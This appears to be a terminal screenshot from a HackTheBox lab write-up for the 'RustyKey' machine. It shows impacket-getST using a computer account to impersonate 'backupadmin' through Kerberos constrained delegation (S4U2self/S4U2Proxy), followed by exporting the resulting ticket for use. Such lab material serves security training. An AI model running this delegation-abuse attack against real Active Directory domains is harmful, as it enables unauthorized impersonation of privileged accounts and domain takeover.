 └─$ impacket-getST -spn 'cifs/DC.rustykey.htb' -impersonate backupadmin -dc-ip 1
0.10.11.75 -k 'RUSTYKEY.HTB/IT-COMPUTER3$':' '
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating backupadmin
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in backupadmin@cifs_DC.rustykey.htb@RUSTYKEY.HTB.ccache
┌──(miao㉿kali)-[~/Desktop/HackTheBox]
└─$ export KRB5CCNAME=backupadmin@cifs_DC.rustykey.htb@RUSTYKEY.HTB.ccache